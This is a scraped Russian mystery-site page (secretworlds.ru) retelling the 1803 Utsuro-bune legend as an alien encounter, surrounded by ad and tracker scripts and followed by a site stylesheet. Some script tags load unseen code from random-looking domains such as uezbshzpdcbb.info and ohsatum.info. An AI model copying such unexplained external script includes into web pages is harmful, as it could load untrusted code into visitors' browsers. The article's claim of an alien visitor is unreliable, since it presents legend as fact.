<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3817195915978--><div id='zEli_3817195915978'></div><br /><!--a35208638335--> <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf05abf776448a27d1992793b8731f2b73d31b2b13" type="text/javascript"></script>  <div id="v4O3fOOXneqQQFGiJYpwA6YdyBQJC5g"></div>
            <div class="block-between"></div>
            <div class="blockcontent">
              <div class="blockcontent-inside">
                <center>
                  <center></center>
                </center>
              </div>
            </div>
            <div class="blockbottom"></div>
          </div>
          <div class="block">
            <div class="block-top"></div>
            <div class="blocktitle">
              RSS
            </div>
            <div class="block-between"></div>
            <div class="blockcontent">
              <div class="blockcontent-inside">
                <center>
                  <p><img src="http://www.feedburner.com/fb/images/pub/feed-icon32x32.png" alt="" style="vertical-align:middle;border:0">&nbsp;Подписаться на новости сайта</p>
                </center>
                <center>
                  <img src="http://cnt.rss2email.ru/rss2email_88x15_e.gif" border="0">
                </center>
              </div>
            </div>
            <div class="blockbottom"></div>
          </div>
        </div>
        <div style="clear: both;"></div>
      </div><a href="javascript://" onclick="$('body').scrollTo({top:$('body').offset().top, left:0}, 1500);return false;">
      <div style="position:fixed; opacity:0.8; bottom:0px; right:0px;" id="fImgtotop"><img title="Вверх" src="/vverx.png" border="0"></div></a>
      <center>
        <img src="http://auto.push2check.com/p.php?d=secretworlds.ru&w=88&h=31&bw=2&bg=F2F7DC&f=E88E17&b=968C78&png=1&pngi=1&psn=Secretworlds&plc=all" style="border-style: none" alt="Push 2 Check"> <noscript>
        <div></div></noscript>
        <center>
          <div id="footer">
            <span id="copyright">Secret worlds © 2012</span><span id="powered_by"><span class="pbdTF0tY"><img style="margin:0;padding:0;border:0;width:80px;height:15px;" src="http://s8.ucoz.net/img/cp//49.gif" alt="Создать сайт бесплатно" title="Создать сайт бесплатно"></span>HASH(0x4049d28)</span>
            <div style="clear:both;"></div>
          </div>
          <div id="footer-bottom"></div>
          <script charset="windows-1251" type="text/javascript" src="http://www.directadvert.ru/show.cgi?adp=72890"></script> 
          <script type="text/javascript" charset="windows-1251" src="http://twelvedd2.net/codes/22595/25891_secretworlds.ru.js"></script> 
          <script type="text/javascript" charset="windows-1251" src="http://twelveddtwo.net/codes/22595/25891_secretworlds.ru.js"></script> 
          <script type="text/javascript">


          var MGCD = new Date();
          document.write('<scr'
          +'ipt type="text/javascript"'
          +' src="http://jsc.dt00.net/s/e/secretworlds.ru.26284.js?t='
          +MGCD.getYear()
          +MGCD.getMonth()
          +MGCD.getDay()
          +MGCD.getHours()
          +'" charset="utf-8"></scr'+'ipt>');
          </script> 
          <script language="JavaScript">


          var random = Math.floor(Math.random() * 1000000000);
          document.write('<scr' + 'ipt language="JavaScript" src="http://engine.video-link.ru/code?pid=65878&gid=23&oin=1&rid=' + random +'"></scr' + 'ipt>');
          </script>
        </center>
      </center>
    </div>
  </div>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=67371505&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/67371505/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="67371505" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67371505, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/67371505" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2022231" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rookman.ru/rtr/1
body_size: 6120
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <script>
  window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag("js",new Date());gtag("config","UA-12594056-2");
  </script> <noscript>
  <div></div></noscript>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <script type='application/ld+json'>

  {
  "@context": "http://www.schema.org",
  "@type": "WebSite",
  "name": "Инопланетянка с Уцуро-бунэ | Secretworlds.ru",
  "url": "http://secretworlds.ru/publ/inoplanetjanka_s_ucuro_buneh/2-1-0-11231"
  }
  </script>
  <title>Инопланетянка с Уцуро-бунэ | Secretworlds.ru</title>
  <meta http-equiv="Content-Language" content="ru">
  <link rel="canonical" href="/publ/inoplanetjanka_s_ucuro_buneh/2-1-0-11231">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="description" content="Инопланетянка с Уцуро-бунэ — Пришельцы. НЛО от Тайные миры">
  <meta name="keywords" content="Пришельцы. НЛО, тайны, загадки, удивительное, непознанное, интересное, цивилизации, археология, наука, искусство">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:url" content="http://secretworlds.ru/publ/inoplanetjanka_s_ucuro_buneh/2-1-0-11231">
  <meta property="og:title" content="Инопланетянка с Уцуро-бунэ | Secretworlds.ru">
  <meta property="og:description" content="Инопланетянка с Уцуро-бунэ — Пришельцы. НЛО от Тайные миры">
  <meta property="og:type" content="website">
  <meta property="og:image" content="http://secretworlds.ru/secretworlds.ru.jpg">
  <link type="text/css" rel="stylesheet" href="/_st/my.css">
  <link rel="shortcut icon" href="/favicon.ico">
  <script src="https://uezbshzpdcbb.info/script.js"></script>
  <link rel="stylesheet" href="/.s/src/base.min.css">
  <link rel="stylesheet" href="/.s/src/layer2.min.css">
  <script src="/.s/src/jquery-1.10.2.js"></script>
  <script src="/.s/src/uwnd.min.js"></script>
  <script type="text/javascript">
  //------------UCOZ-JS-INIT_CODE-----------
        window.ulb = {photoPage:"Перейти на страницу с фотографией.", closeBtn:"Закрыть", error:"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.", next:"Следующий", prev:"Предыдущий", btnPlay:"Начать слайдшоу", btnToggle:"Изменить размер", };
  //------------UCOZ-JS-END-----------
  </script>
  <link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css">
  <script src="/.s/src/ulightbox/ulightbox.min.js"></script>
  <style type="text/css">
  .UhideBlock{display:none; }
  </style>

</head>
<body class="base"><script src="https://ohsatum.info/code.js?sid=929287" async type="text/javascript" charset="UTF-8"></script>
  <header class="header">
    <div class="nav-row">
      <div class="cont-wrap clr">
        <a class="logo-lnk" href="/" title="Непознанное, тайное и удивительное">Тайные миры</a>
        <div class="show-menu mob-btn" id="show-menu"></div>
        <nav class="main-menu" id="main-menu">
          <div id="uNMenuDiv27" class="uMenuH">
            <ul class="uMenuRoot">
              <li>
                <a href="/"><span>Главная</span></a>
              </li>
              <li>
                <a href="/1blog/"><span>Полезная информация</span></a>
              </li>
              <li class="uWithSubmenu">
                <a class="uMenuItemA" href="/publ/"><span>Непознанное, тайны, загадки</span></a>
                <ul>
                  <li>
                    <a href="/publ/2"><span>Пришельцы. НЛО</span></a>
                  </li>
                  <li>
                    <a href="/publ/11"><span>Аномальные зоны</span></a>
                  </li>
                  <li>
                    <a href="/publ/3"><span>Загадочные существа</span></a>
                  </li>
                  <li>
                    <a href="/publ/prividenija_prizraki/12"><span>Привидения, призраки</span></a>
                  </li>
                  <li>
                    <a href="/publ/17"><span>Тайные общества и секты</span></a>
                  </li>
                  <li>
                    <a href="/publ/40"><span>Знаменитые мошенники</span></a>
                  </li>
                  <li>
                    <a href="/publ/57"><span>Великие гуру</span></a>
                  </li>
                  <li>
                    <a href="/publ/8"><span>Загадки религии</span></a>
                  </li>
                  <li>
                    <a href="/publ/1"><span>Великие Боги</span></a>
                  </li>
                  <li>
                    <a href="/publ/5"><span>Цивилизации</span></a>
                  </li>
                  <li>
                    <a href="/publ/6"><span>Катастрофы</span></a>
                  </li>
                  <li>
                    <a href="/publ/56"><span>Чудеса света</span></a>
                  </li>
                  <li>
                    <a href="/publ/4"><span>Загадки истории</span></a>
                  </li>
                  <li>
                    <a href="/publ/16"><span>Тайны Третьего Рейха</span></a>
                  </li>
                  <li>
                    <a href="/publ/7"><span>Мистификации</span></a>
                  </li>
                  <li>
                    <a href="/publ/47"><span>Великие сокровища</span></a>
                  </li>
                  <li>
                    <a href="/publ/18"><span>Клады</span></a>
                  </li>
                  <li>
                    <a href="/publ/15"><span>Законы Мерфи</span></a>
                  </li>
                  <li>
                    <a href="/publ/13"><span>Интересные факты</span></a>
                  </li>
                  <li>
                    <a href="/publ/9"><span>Новости науки</span></a>
                  </li>
                  <li>
                    <a href="/publ/10"><span>Прогнозы будущего</span></a>
                  </li>
                  <li>
                    <a href="/publ/pritchi_i_skazki/19"><span>Притчи и сказки народов мира</span></a>
                  </li>
                  <li>
                    <a href="/publ/32"><span>Легенды и мифы</span></a>
                  </li>
                  <li>
                    <a href="/publ/41"><span>Друиды</span></a>
                  </li>
                  <li>
                    <a href="/publ/71"><span>Амулеты, талисманы</span></a>
                  </li>
                </ul>
              </li>
            </ul>
          </div>
        </nav>
      </div>
    </div>
    <div class="cont-wrap"></div>
  </header>
  <section class="middle clr">
    <div class="container">
      <section class="content">
        <script>
        /*<![CDATA[*/(function(e,h,c){var a="m"+Math.floor(Math.random()*10000000000).toString(16),g,f;(g=h.currentScript)?(f=h.createElement("div"),f.id=a,g.after(f)):(h.readyState!=="complete"&&h.write('<div id="'+a+'"></div>'));(e[c]||(e[c]=[]))&&e[c].push({id:a,block:"4568"})})(window,document,"mtzBlocks");/*]]>*/
        </script>
        <div class="breadcrumb-box">
          <div class="container">
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
              <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name">Тайные миры</span>
              <meta itemprop="position" content="1"></a></span>&raquo; <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/publ/"><span itemprop="name">Непознанное, тайны, загадки</span>
              <meta itemprop="position" content="2"></a></span>&raquo; <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/publ/2"><span itemprop="name">Пришельцы. НЛО</span>
              <meta itemprop="position" content="3"></a></span>&raquo; <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="active"><span itemprop="name">Инопланетянка с Уцуро-бунэ</span>
              <meta itemprop="position" content="4">
              <meta itemprop="item" content="http://secretworlds.ru/publ/inoplanetjanka_s_ucuro_buneh/2-1-0-11231"></span>
            </ol>
          </div>
        </div>
        <hr>
        <div class="eTitle" style="padding-bottom:3px;">
          <h1>Инопланетянка с Уцуро-бунэ</h1>
        </div>
        <table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
          <tr>
            <td class="eText" colspan="2">
              <p style="text-align: center;"><span style="color:#8B4513;"><strong><span style="font-size:14px;">Инопланетянка с Уцуро-бунэ</span></strong></span></p>
              <p><span style="font-size:14px;">&nbsp; &nbsp; &nbsp;22 февраля 1803 года несколько японских рыбаков из провинции Хитати обнаружили дрейфующий у самого берега &ldquo;корабль&rdquo; очень странной формы. Из любопытства они решили его обследовать, вытащили на берег и забрались на борт.</span></p>
              <p style="text-align: center;"><img alt="" style="margin:0;padding:0;border:0;" src="/_pu/112/27674759.jpg" align=""></p>
              <p><span style="font-size:14px;">&nbsp; &nbsp;Размеры загадочной посудины составляли примерно 330 см в высоту и 540 см в ширину и напоминало рыбакам рыбакам кохако (японская курильница). Верхняя часть была сделана из материала, похожего на палисандровое дерево, покрытое красным лаком, а нижняя часть покрыта медными тарелочками, судя по всему для защиты от острых подводных камней.</span></p>
              <p style="text-align: center;"><img alt="" style="margin:0;padding:0;border:0;" src="/_pu/112/15143888.jpg" align=""></p>
              <p><span style="font-size:14px;">&nbsp; &nbsp;В верхней части судна было несколько окошек, сделанных из стекла или каких-то кристаллов, которые были покрыты чем-то похожим на древесную смолу. Между тем окна были достаточно прозрачными, чтобы рыбаки могли заглянуть внутрь. Внутренняя часть Уцуро-бунэ (так рыбаки называли загадочное судно) была украшена надписями на незнакомом языке.</span></p>
              <p style="text-align: center;"><img alt="" style="margin:0;padding:0;border:0;" src="/_pu/112/88405052.jpg" align=""></p>
              <p><span style="font-size:14px;">&nbsp; &nbsp;Потом рыбаки вошли в каюту и обнаружили там две простыни, бутылку с водой (около 3,6 литров), несколько кексов и мясной паштет. А потом рыбаки увидели и хозяйку судна &ndash; прекрасную девушку лет 18 или 20-ти. У девушки были рыжие волосы и брови, причём волосы её были искусственно удлинены какими-то белыми нитями. Одежда на ней была длинная, из очень красивого материала, которого рыбаки никогда раньше не видели.</span></p>
              <p><span style="font-size:14px;">&nbsp; &nbsp;Девушка приветливо улыбалась и пыталась что-то сказать, но язык был незнакомым, так что ничего разузнать не удалось. Кроме того, девушка и всё время прижимала к себе небольшой ящичек, к которому никому не давала прикоснуться. В конце концов, рыбаки отправили незнакомку обратно в море и занялись своими делами.</span></p>
              <div style="text- align: left;" align="center">
                <span style="text-align: center;"><font style="color: rgb(0, 141, 0); font-size: 10pt;" face="Tahoma" size="2"><b>&nbsp; &nbsp; &nbsp;Поделитесь с друзьями</b></font></span>
              </div>
              <div></div>
              <center>
                <div class="share42init"></div>
                <script type="text/javascript" src="/share42/share42.js"></script> 
                <script type="text/javascript">

                share42('http://secretworlds.ru/share42/')
                </script>
              </center>
            </td>
          </tr>
          <tr>
            <td class="eDetails" colspan="2"><span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">2994</span></span></td>
          </tr>
        </table>
        <center>
          <script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
          <div class="uSocial-Share" data-pid="47eb2c119edf75b1213c8f6e8d8eec54" data-uscl-host="https://usocial.pro" data-type="share" data-options="round-rect,style2,default,absolute,horizontal,size48,eachCounter0,counter1,counter-after,nomobile" data-social="fb,vk,twi,ok,mail,lj,telegram"></div>
        </center>
        <script>
        /*<![CDATA[*/(function(e,h,c){var a="m"+Math.floor(Math.random()*10000000000).toString(16),g,f;(g=h.currentScript)?(f=h.createElement("div"),f.id=a,g.after(f)):(h.readyState!=="complete"&&h.write('<div id="'+a+'"></div>'));(e[c]||(e[c]=[]))&&e[c].push({id:a,block:"4601"})})(window,document,"mtzBlocks");/*]]>*/
        </script> 
        <script>

        /*<![CDATA[*/function addBackLink(){var a=document.getElementsByTagName("body")[0];var b;b=window.getSelection();var c="<br />Источник: "+document.location.href;var e=b+c;var d=document.createElement("div");d.style.position="absolute";d.style.left="-99999px";a.appendChild(d);d.innerHTML=e;b.selectAllChildren(d);window.setTimeout(function(){a.removeChild(d)},0)}document.oncopy=addBackLink;/*]]>*/
        </script>
      </section>
    </div>
    <aside class="sidebar">
      <section class="sidebox">
        <div class="sidebox-bd clr">
          <table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable">
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid2">
                <a href="/publ/2" class="catNameActive">Пришельцы. НЛО</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid11">
                <a href="/publ/11" class="catName">Аномальные зоны</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid3">
                <a href="/publ/3" class="catName">Загадочные существа</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid12">
                <a href="/publ/prividenija_prizraki/12" class="catName">Привидения, призраки</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid17">
                <a href="/publ/17" class="catName">Тайные общества и секты</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid40">
                <a href="/publ/40" class="catName">Знаменитые мошенники</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid57">
                <a href="/publ/57" class="catName">Великие гуру</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid8">
                <a href="/publ/8" class="catName">Загадки религии</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid1">
                <a href="/publ/1" class="catName">Великие Боги</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid5">
                <a href="/publ/5" class="catName">Цивилизации</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid6">
                <a href="/publ/6" class="catName">Катастрофы</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid56">
                <a href="/publ/56" class="catName">Чудеса света</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid4">
                <a href="/publ/4" class="catName">Загадки истории</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid16">
                <a href="/publ/16" class="catName">Тайны Третьего Рейха</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid7">
                <a href="/publ/7" class="catName">Мистификации</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid47">
                <a href="/publ/47" class="catName">Великие сокровища</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid18">
                <a href="/publ/18" class="catName">Клады</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid15">
                <a href="/publ/15" class="catName">Законы Мерфи</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid13">
                <a href="/publ/13" class="catName">Интересные факты</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid9">
                <a href="/publ/9" class="catName">Новости науки</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid10">
                <a href="/publ/10" class="catName">Прогнозы будущего</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid19">
                <a href="/publ/pritchi_i_skazki/19" class="catName">Притчи и сказки народов мира</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid32">
                <a href="/publ/32" class="catName">Легенды и мифы</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid41">
                <a href="/publ/41" class="catName">Друиды</a>
              </td>
            </tr>
            <tr>
              <td style="width:100%" class="catsTd" valign="top" id="cid71">
                <a href="/publ/71" class="catName">Амулеты, талисманы</a>
              </td>
            </tr>
          </table><!--744add11--><!--744add11--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl05abf776448a27d1992793b8731f2b73d31b2b13" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3817195915978--><div id='zEli_3817195915978'></div><br /><!--a35208638335--> <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf05abf776448a27d1992793b8731f2b73d31b2b13" type="text/javascript"></script>  
        </div>
      </section>
    </aside>
  </section>
  <aside>
    <footer class="footer">
      <div class="foot-r">
        <a href="//www.liveinternet.ru/click" target="_blank"></a> 
        <script type="text/javascript">

        try { var yaCounter35866770 = new Ya.Metrika({id:35866770});} catch(e) { }
        </script> <noscript>
        <div></div></noscript> © Тайные миры 2008-2019 | <a href="/confidential">Пользовательские соглашения</a> |
      </div>
    </footer>
    <script src="/.s/t/1131/main.js"></script>
  </aside>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=67371505&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/67371505/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="67371505" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67371505, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/67371505" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2022231" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://rookman.ru/_st/my.css
body_size: 5595
content:
@import url('//fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic|Lobster&subset=latin,cyrillic');article,aside,details,figcaption,figure,footer,header,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:transparent}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{margin:.67em 0;font-size:2em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{margin:0 2px;padding:.35em .625em .75em;border:1px solid #ccc}legend{padding:0;border:0}iframe,object,embed{max-width:100%}button,input,select,textarea{margin:0;font-family:inherit}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}button[disabled],html input[disabled]{cursor:default}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}textarea{overflow:auto;vertical-align:top}#uNetRegF td{text-align:left}.text-replace{text-indent:100%;white-space:nowrap;overflow:hidden}html,button,input,select,textarea{color:#737373}body{border:1px solid #ccc;background:#fff;font:18px 'PT Sans',sans-serif;line-height:1.5;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,0.15);-moz-box-shadow:inset 0 1px 3px rgba(0,0,0,0.15);box-shadow:inset 0 1px 3px rgba(0,0,0,0.15)}body.base{border:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#addPhtFrm:after{display:table;clear:both;content:''}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}hr{display:block;margin:.4em 0;padding:0;height:0;border:0;border-bottom:1px dashed #ccc}img{vertical-align:middle}fieldset{margin:0;padding:0;border:0}textarea{resize:vertical}a{color:#916953;text-decoration:none}a:hover{text-decoration:none;color:#ab826c}.clr:after{display:table;clear:both;content:''}.cont-wrap,.middle,.sidebar,.content{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cont-wrap{margin:0 auto;padding:0 5%;max-width:1920px}.header{background:url(/zodiac1.jpg) no-repeat 50% 50%;-webkit-background-size:cover;background-size:cover;min-height:250px;width:100%;position:relative;color:#fff}.inner-page .header{background-image:none;min-height:inherit}.inner-page .header-descr{display:none}.middle{margin:0 auto;max-width:1600px;padding-top:25px;padding-bottom:50px}.middle,.footer{margin-left:5%;margin-right:5%}.sidebar{float:right;margin-left:-290px;width:290px}.container{float:left;width:100%}.content{margin:0 290px 0 0;padding-right:45px}.container.wide-page{float:none}.container.wide-page .content{margin:0;padding-right:0}input[type="submit"],input[type="reset"],input[type="button"]{padding:14px;border:0;color:#fff;font:normal 15px 'PT Sans',sans-serif;cursor:pointer;background:#916953;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#815d4a),color-stop(1,#a1755c));background:-moz-linear-gradient(center bottom,#815d4a 0,#a1755c 100%);background:-o-linear-gradient(#a1755c,#815d4a);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.3);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.3);box-shadow:0 1px 2px rgba(0,0,0,0.3)}option{color:#000}input[type="submit"]:hover,input[type="reset"]:hover,input[type="button"]:hover{background:#ab826c;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#916953),color-stop(1,#a1755c));background:-moz-linear-gradient(center bottom,#916953 0,#a1755c 100%);background:-o-linear-gradient(#a1755c,#916953)}input[type="submit"]:active,input[type="reset"]:active,input[type="button"]:active{background:#916953;-webkit-box-shadow:inset 0 1px 2px 1px rgba(0,0,0,0.1),0 1px 2px rgba(0,0,0,0.3);-moz-box-shadow:inset 0 1px 2px 1px rgba(0,0,0,0.1),0 1px 2px rgba(0,0,0,0.3);box-shadow:inset 0 1px 2px 1px rgba(0,0,0,0.1),0 1px 2px rgba(0,0,0,0.3);outline:none!important}input[type="submit"]:focus,input[type="reset"]:focus,input[type="button"]:focus{outline:none!important}input[type="submit"]:disabled,input[type="reset"]:disabled,input[type="button"]:disabled{background-color:#e3e3e3}input#catSelector9{background-image:url('/.s/src/panel-v2/img/select_arrow.png');background-repeat:no-repeat;background-position:center right 7px;background-color:#916953;padding-right:25px}input#catSelector9:hover{background-color:#ab826c}.manTdText input[type="button"],.manTd2 input[type="button"],.commTd2 input[type="button"],.manTdBrief input[type="button"],select.codeButtons,input[type="button"].codeButtons,#iplus input[type="button"]{padding:3px 5px;font-size:9px}#cont-shop-invoices input[type="button"],#cont-shop-invoices input[type="submit"]{padding:3px 5px}input[type="button"][id^="bid-"]{margin-left:3px;padding:6px}.manTd2 input[type="text"]{padding:2px 5px!important}input[type="text"],input[type="password"],textarea{padding:4px 10px;border:1px solid #ccc;background:#fff;font-size:13px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,0.15);-moz-box-shadow:inset 0 1px 3px rgba(0,0,0,0.15);box-shadow:inset 0 1px 3px rgba(0,0,0,0.15)}textarea{width:100%}input[type="button"]#newPhtBt{width:auto!important}input[type="button"]#order-button{padding:0 5px;margin:0}#cat-select{display:block}#cont-shop-checkout input[type="button"],#cont-shop-checkout input[type="submit"]{font-size:14px;height:33px;padding:0 5px}#order-submit{margin:10px 0!important;text-align:left!important}.manTable select{max-width:300px}.nav-row{min-height:60px;background:#5e4234;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#5e4234),color-stop(1,#876f62));background:-moz-linear-gradient(center bottom,#5e4234 0,#876f62 100%);background:-o-linear-gradient(#876f62,#5e4234);position:relative;z-index:10}.nav-row:after{content:'';position:absolute;display:block;bottom:-5px;left:0;width:100%;height:6px;background:url("/.s/t/1131/nav-bd.png") repeat-x 0 0}.mob-btn{display:none}.logo-lnk{display:inline-block;color:#fff;font-family:'Lobster',cursive;padding-left:50px;height:60px;line-height:60px;font-size:2em;text-shadow:0 1px 1px rgba(0,0,0,0.5);word-break:break-word}.logo-lnk:hover{color:#fff}.header-d-txt{float:left}.login-b{float:right;color:#fff;font-size:.8666666666666667em;line-height:45px;display:inline-block}.login-b a{color:#fff;text-decoration:underline}.login-b a:hover{text-decoration:none}.main-menu{display:inline-block;float:right;line-height:60px;padding:15px 0}.main-menu .uMenuRoot{text-align:center;line-height:normal}.main-menu ul{margin:0;padding:0;list-style:none}.main-menu li{position:relative;text-align:center;white-space:nowrap;font-family:'PT Sans',sans-serif;padding:0 8px;font-size:18px;text-shadow:0 1px 1px rgba(0,0,0,0.5)}.main-menu .uMenuRoot>li{display:inline-block;margin:0 5px;height:30px;line-height:30px;padding:0;vertical-align:middle}.main-menu a,.main-menu span{display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.main-menu a{color:#fff;width:100%}.main-menu .uMenuRoot>li>a,.main-menu .uMenuRoot>li>span{padding:0 8px}.main-menu li:hover,.uMenuRoot>li .uMenuItemA{text-decoration:none;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2);box-shadow:inset 0 1px 2px rgba(0,0,0,0.2);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background-color:#916953}.active-item{background-color:#815d4a}.main-menu li ul .uWithSubmenu:after{position:absolute;top:50%;left:7px;display:block;margin-top:-5px;width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:7px solid #fff;content:''}.main-menu li ul{display:none;padding:15px 0;background-color:#916953;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2);box-shadow:inset 0 1px 2px rgba(0,0,0,0.2);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.main-menu li ul a{display:block;font-weight:normal;padding:0 20px}.main-menu li ul li:hover,.main-menu li ul 